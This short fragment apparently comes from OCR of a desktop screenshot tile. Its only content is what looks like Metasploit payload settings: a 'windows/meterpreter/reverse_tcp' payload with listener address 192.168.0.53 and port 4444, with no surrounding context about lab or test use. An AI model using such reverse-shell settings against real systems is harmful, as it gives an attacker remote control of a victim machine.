
d 
windows/meterpreter/reverse_tcp
192.168.0.53
4444